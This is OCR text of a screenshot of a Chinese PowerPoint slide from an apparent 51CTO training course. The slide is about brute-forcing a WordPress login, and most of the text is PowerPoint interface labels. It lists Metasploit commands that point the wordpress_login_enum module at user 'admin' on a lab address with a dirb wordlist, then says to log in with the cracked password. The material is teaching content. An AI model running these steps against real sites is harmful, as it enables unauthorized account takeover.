 web(wp).pptx - PowerPoint
刘晓阳
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 告诉我你想要做什么 共享
粘贴 剪切 复制 格式刷
新建 幻灯片 版式 重置 节
18
B I U S abc AV Aa A
文字方向 对齐文本 转换为 SmartArt
排列 快速样式 形状填充 形状轮廓 形状效果
查找 替换 选择
剪贴板 幻灯片 字体 段落 绘图 编辑
4
5
6
7
8
9
暴力破解
启动Metasploit -> msfconsole
msf > use auxiliary/scanner/http/wordpress_login_enum
msf auxiliary(wordpress_login_enum) > set username admin
msf auxiliary(wordpress_login_enum) > set pass_file /usr/share/wordlists/dirb/common.txt
msf auxiliary(wordpress_login_enum) > set targeturi /secret/
msf auxiliary(wordpress_login_enum) > set rhosts 192.168.1.13
msf auxiliary(wordpress_login_enum) > run
使用破解好的密码登录系统
51CTO学院
单击此处添加备注
幻灯片 第 6 张，共 11 张 中文(中国) 备注 69%